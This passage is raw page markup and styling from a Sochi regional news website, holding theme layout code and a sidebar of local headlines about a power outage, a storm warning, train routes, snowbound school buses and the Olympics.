(max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8287","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5985";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1197";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/otkljuchenie-sveta-zatronet-9-ulic-i-snt-v-sochi-16-janvarja-spisok-adresov/" rel="bookmark" class="td-image-wrap " title="Отключение света затронет 9 улиц и СНТ в Сочи 16 января: список адресов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/close-up-shiny-light-bulb-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/otkljuchenie-sveta-zatronet-9-ulic-i-snt-v-sochi-16-janvarja-spisok-adresov/" rel="bookmark" title="Отключение света затронет 9 улиц и СНТ в Сочи 16 января: список адресов">Отключение света затронет 9 улиц и СНТ в Сочи 16 января: список адресов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/otkljuchenie-sveta-zatronet-9-ulic-i-snt-v-sochi-16-janvarja-spisok-adresov/#respond">0</a></span> </span></div><div class="td-excerpt">В связи с плановыми работами на энергооборудовании 16 января...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-16-janvarja-ozhidajutsja-poryvy-vetra-i-snegopad/" rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи и Сириусе на 16 января: ожидаются порывы ветра и снегопад"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/shz36k0o39i712glutwv2ypcd3to2zs3.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-16-janvarja-ozhidajutsja-poryvy-vetra-i-snegopad/" rel="bookmark" title="Штормовое предупреждение в Сочи и Сириусе на 16 января: ожидаются порывы ветра и снегопад">Штормовое предупреждение в Сочи и Сириусе на 16 января: ожидаются порывы ветра и снегопад</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-16-janvarja-ozhidajutsja-poryvy-vetra-i-snegopad/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи предупредили об ухудшении погодных условий. Завтра, 16...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-gory-na-jelektrichke-marshruty-v-sochinskij-klaster-stali-populjarnee-na-10/" rel="bookmark" class="td-image-wrap " title="В горы на электричке: маршруты в сочинский кластер стали популярнее на 10%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-15_14-27-19-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-gory-na-jelektrichke-marshruty-v-sochinskij-klaster-stali-populjarnee-na-10/" rel="bookmark" title="В горы на электричке: маршруты в сочинский кластер стали популярнее на 10%">В горы на электричке: маршруты в сочинский кластер стали популярнее на 10%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-gory-na-jelektrichke-marshruty-v-sochinskij-klaster-stali-populjarnee-na-10/#respond">0</a></span> </span></div><div class="td-excerpt">Запуск шести дополнительных электричек в горный кластер Сочи в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-snegopadov-v-sochi-shkolnye-avtobusy-ne-doehali-do-semi-sel/" rel="bookmark" class="td-image-wrap " title="После снегопадов в Сочи школьные автобусы не доехали до семи сел"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/shkolnyj-avtobus1-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-snegopadov-v-sochi-shkolnye-avtobusy-ne-doehali-do-semi-sel/" rel="bookmark" title="После снегопадов в Сочи школьные автобусы не доехали до семи сел">После снегопадов в Сочи школьные автобусы не доехали до семи сел</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-snegopadov-v-sochi-shkolnye-avtobusy-ne-doehali-do-semi-sel/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются работы по расчистке города после снегопадов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-iskljuchili-iz-spiska-mok-dlja-zimnih-olimpiad-budushhego/" rel="bookmark" class="td-image-wrap " title="Сочи исключили из списка МОК для зимних Олимпиад будущего"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/ria-696x429.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-iskljuchili-iz-spiska-mok-dlja-zimnih-olimpiad-budushhego/" rel="bookmark" title="Сочи исключили из списка МОК для зимних Олимпиад будущего">Сочи исключили из списка МОК для зимних Олимпиад будущего</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-iskljuchili-iz-spiska-mok-dlja-zimnih-olimpiad-budushhego/#respond">0</a></span> </span></div><div class="td-excerpt">Международный олимпийский комитет допускает сокращение числа площадок для проведения...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 